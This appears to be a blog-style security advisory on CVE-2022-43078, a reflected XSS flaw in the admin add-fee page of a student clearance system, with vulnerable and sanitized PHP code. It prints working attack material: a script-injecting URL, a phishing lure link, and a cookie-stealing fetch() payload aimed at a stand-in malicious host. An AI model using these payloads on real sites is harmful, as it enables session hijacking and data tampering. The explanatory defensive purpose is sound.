
In October 2022, a new vulnerability surfaced in an educational management software called Web-Based Student Clearance System v1.. Tracked as CVE-2022-43078, this weakness lets attackers run their own web scripts by abusing a flaw in how input is handled in one of the admin features. If you're running this application, especially in a school or university, you should read carefully—because even a low-privileged attacker could gain a foothold in your system.
This article dives into the XSS (Cross-Site Scripting) bug, explains how it works, shows you actual code to exploit it, and provides links to further resources.
Vulnerability Details: Where’s the Problem?
The issue lies in the /admin/add-fee.php page of the Web-Based Student Clearance System v1.. Specifically, the server doesn't properly sanitize the cmddept parameter coming in through web requests. This allows malicious code to be injected right into the HTML viewed by administrators.
Vulnerability: Cross-Site Scripting (XSS)
- Affected URL: /admin/add-fee.php
Impact: Run scripts in the browser of logged-in users (e.g., school administrators)
- CVE: CVE-2022-43078
- References
- Exploit Database 51048
- Packet Storm Security
How the Exploit Works (Step by Step)
The vulnerability is easy to abuse. Think of the add-fee page: an attacker just needs to trick an admin into clicking a specially crafted link. That’s it—the payload runs in the admin’s browser.
Suppose the original URL to add a fee looks like this
http://SITE/admin/add-fee.php?cmddept=SomeDepartment
The attacker instead sends this URL to the victim
http://SITE/admin/add-fee.php?cmddept=%3Cscript%3Ealert('XSSed!')%3C%2Fscript%3E
*(The %3Cscript%3E part is just <script> and %3C%2Fscript%3E is </script>, URL-encoded.)*
When the victim, say the university admin, visits that link (or clicks a malicious form/email), a popup appears in their browser—proof the attacker’s code is running.
Here’s a straight-up proof of concept
<!-- Save as xss.html and open in a browser logged in as admin -->
<a href="http://target-site/admin/add-fee.php?cmddept=%3Cscript%3Ealert('Gotcha!')%3C/script%3E">;
Click me to claim your admin prize!
</a>
A more advanced attack: Instead of just showing an alert, attackers might steal sensitive information like session cookies:
// The payload to steal session cookies
<script>
fetch('https://your-malicious-site.com/?cookie='; + document.cookie);
</script>
They could substitute the alert() code in the cmddept parameter with the above payload. If the admin is logged in, their session cookies are sent out immediately.
Trick admins into performing bad actions ("clickjacking")
With admin access, attackers could potentially lock out students, change clearance status, see grades, or modify sensitive school data.
A vulnerable PHP snippet might look like this
<?php
// add-fee.php (simplified)
echo "<h2>Add Fee for Department: " . $_GET['cmddept'] . "</h2>";
?>
*Here, there’s no output sanitization of $_GET['cmddept']. That’s the root problem!*
Safe code would use something like
echo "<h2>Add Fee for Department: " . htmlspecialchars($_GET['cmddept']) . "</h2>";
Use htmlspecialchars() or similar security functions.
2. Update the application with any official patches (check with the vendor).
Key References & Further Reading
- Official CVE Entry
- Exploit-DB #51048
- Packet Storm Security Advisory
- OWASP XSS Guide
Conclusion
CVE-2022-43078 highlights how simple coding mistakes (like skipping sanitization) can lead to serious security holes in even the most essential educational systems. If you use the Web-Based Student Clearance System or develop similar PHP web apps, fix these vulnerabilities before attackers do.
Timeline
Published on: 11/01/2022 14:15:00 UTC
Last modified on: 11/01/2022 22:43:00 UTC